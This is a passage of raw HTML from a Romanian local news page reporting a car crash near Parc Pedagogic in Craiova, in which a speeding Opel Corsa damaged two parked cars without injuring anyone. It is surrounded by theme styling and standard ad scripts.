                }.tdi_136_f61 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_136_f61 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_136_f61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_136_f61 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_136_f61 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136_f61 .tdb-menu > li > a,
                .tdi_136_f61 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_f61 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_f61 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_136_f61 .tdb-menu > li > a,
                .tdi_136_f61 .td-subcat-more,
                .tdi_136_f61 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136_f61 .tdb-menu > li > a,
                .tdi_136_f61 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_f61 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_f61 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_136_f61 .tdb-menu > li > a,
                .tdi_136_f61 .td-subcat-more,
                .tdi_136_f61 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_f61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_f61 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_136_f61 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_136_f61 .tdb-menu > li.current-menu-item > a,
				.tdi_136_f61 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_136_f61 .tdb-menu > li.current-category-ancestor > a,
				.tdi_136_f61 .tdb-menu > li:hover > a,
				.tdi_136_f61 .tdb-menu > li.tdb-hover > a,
				.tdi_136_f61 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_136_f61 .tdb-menu > li > a:after,
				.tdi_136_f61 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_136_f61 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_136_f61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_136_f61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_136_f61 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_136_f61 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_136_f61 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_136_f61 class="td_block_inner td-fix-index"><ul id="menu-gazeta-olteniei-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_139_f60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_139_f60" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_f60{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_f60 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_139_f60{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_139_f60 .tdb-search-txt{
                    top: 0px;
                }.tdi_139_f60 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_139_f60 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_139_f60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_139_f60 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_139_f60 .tdb-drop-down-search-inner,
                .tdi_139_f60 .tdb-search-form,
                .tdi_139_f60 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_139_f60 .tdb-head-search-form-input,
                .tdi_139_f60 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_139_f60 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_139_f60 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_139_f60 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_f60 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_139_f60 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_139_f60 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_139_f60 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_139_f60 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_139_f60 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_139_f60 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_139_f60 .result-msg,
                .tdi_139_f60 .result-msg a{
                    color: #266fef;
                }.tdi_139_f60 .result-msg a:hover{
                    color: #266fef;
                }.tdi_139_f60 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_f60 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_f60 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_f60 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_139_f60 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_139_f60 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_139_f60 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_139_f60 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_139_f60 .entry-thumb{
					background-position: center 20%;
				}.tdi_139_f60 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_139_f60 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_139_f60 .td-image-container,
				.ie11 .tdi_139_f60 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_139_f60 .td-module-meta-info,
				.ie11 .tdi_139_f60 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_139_f60 .td-post-vid-time{
					display: block;
				}.tdi_139_f60 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_139_f60 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_139_f60 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_139_f60 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_139_f60 .td-read-more{
					display: none;
				}.tdi_139_f60 .entry-review-stars{
					display: none;
				}.tdi_139_f60 .td-icon-star,
                .tdi_139_f60 .td-icon-star-empty,
                .tdi_139_f60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_139_f60 .td-module-comments{
					display: none;
				}.tdi_139_f60 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_139_f60 .td-post-category:hover{
					color: #000000;
				}.tdi_139_f60 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_139_f60 .td_module_wrap:hover .td-module-title a,
				.tdi_139_f60 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_139_f60 .td-post-author-name a{
					color: #666666;
				}.tdi_139_f60 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_139_f60 .td-editor-date,
				.tdi_139_f60 .td-editor-date .td-post-author-name,
				.tdi_139_f60 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139_f60 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_f60 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_f60 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_139_f60 .result-msg{
                    padding: 6px 0;
                }.tdi_139_f60 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_f60 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_f60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_f60 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_f60 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139_f60 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_f60 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_f60 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_139_f60 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_139_f60 .result-msg{
                    padding: 4px 0;
                }.tdi_139_f60 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_f60 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_f60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_f60 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_f60 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_139_f60 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_f60 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_f60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_f60 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_f60 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gazetaolteniei.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_140_7ae" class="tdc-zone"><div class="tdc_zone tdi_141_f39  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_141_f39{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_142_a6f" class="tdc-row"><div class="vc_row tdi_143_6e7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_143_6e7,
                .tdi_143_6e7 .tdc-columns{
                    min-height: 0;
                }.tdi_143_6e7,
				.tdi_143_6e7 .tdc-columns{
				    display: block;
				}.tdi_143_6e7 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_145_177  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145_177{
                    vertical-align: baseline;
                }.tdi_145_177 > .wpb_wrapper,
				.tdi_145_177 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_145_177 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_145_177 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gazetaolteniei.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Știri Locale" class="entry-crumb" href="https://gazetaolteniei.ro/category/stiri-locale/">Știri Locale</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Accident deosebit de grav în Craiova, zona parc Pedagogic</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3737" class="post-3737 post type-post status-publish format-standard has-post-thumbnail category-stiri-locale tag-accident tag-craiova" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://gazetaolteniei.ro/category/stiri-locale/">Știri Locale</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Accident deosebit de grav în Craiova, zona parc Pedagogic</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://gazetaolteniei.ro/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-04T15:40:28+00:00" >septembrie 4, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3737">483</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F04%2F09%2F2020%2Faccident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Accident+deosebit+de+grav+%C3%AEn+Craiova%2C+zona+parc+Pedagogic&url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F04%2F09%2F2020%2Faccident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/09/accident1.jpg&description=Accident+deosebit+de+grav+%C3%AEn+Craiova%2C+zona+parc+Pedagogic">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Accident+deosebit+de+grav+%C3%AEn+Craiova%2C+zona+parc+Pedagogic %0A%0A https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://gazetaolteniei.ro/wp-content/uploads/2020/09/accident1.jpg" data-caption=""><img width="360" height="480" class="entry-thumb td-modal-image" src="https://gazetaolteniei.ro/wp-content/uploads/2020/09/accident1.jpg" alt="" title="accident1"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_147_87a td_block_template_1">
<style>
/* custom css */
.tdi_147_87a.td-a-rec{
					text-align: center;
				}.tdi_147_87a .td-element-style{
					z-index: -1;
				}.tdi_147_87a.td-a-rec-img{
				    text-align: left;
				}.tdi_147_87a.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_147_87a.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8319701419856529"
     data-ad-slot="5660442090"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div><p>Accident deosebit de grav în Craiova, zona parc Pedagogic</p>
<p>În cursul de zilei de astăzi, în jurul orei 18.00, s-a produs un accident grav în Craiova. Un autovehicul marca Opel Corsa, condus de un tânăr, care circula dinspre liceul Pedagogic, către sensul giratoriu din Cornițoiu, a ieșit în decor, avariind alte două autoturisme de lux, parcate. Martorii oculari afirmă faptul ca șoferul circula cu o viteză foarte mare. Din câte se pare, nu există victime, doar pagube materiale.<br />
Revenim cu detalii.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_146_704 td_block_template_1 ">

<style>
/* custom css */
.tdi_146_704.td-a-rec{
					text-align: center;
				}.tdi_146_704 .td-element-style{
					z-index: -1;
				}.tdi_146_704.td-a-rec-img{
				    text-align: left;
				}.tdi_146_704.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_146_704.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_148_0fa td_block_template_1 ">

<style>
/* custom css */
.tdi_148_0fa.td-a-rec{
					text-align: center;
				}.tdi_148_0fa .td-element-style{
					z-index: -1;
				}.tdi_148_0fa.td-a-rec-img{
				    text-align: left;
				}.tdi_148_0fa.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_148_0fa.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://gazetaolteniei.ro/tag/accident/">accident</a></li><li><a href="https://gazetaolteniei.ro/tag/craiova/">Craiova</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F04%2F09%2F2020%2Faccident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Accident+deosebit+de+grav+%C3%AEn+Craiova%2C+zona+parc+Pedagogic&url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F04%2F09%2F2020%2Faccident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/09/accident1.jpg&description=Accident+deosebit+de+grav+%C3%AEn+Craiova%2C+zona+parc+Pedagogic">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
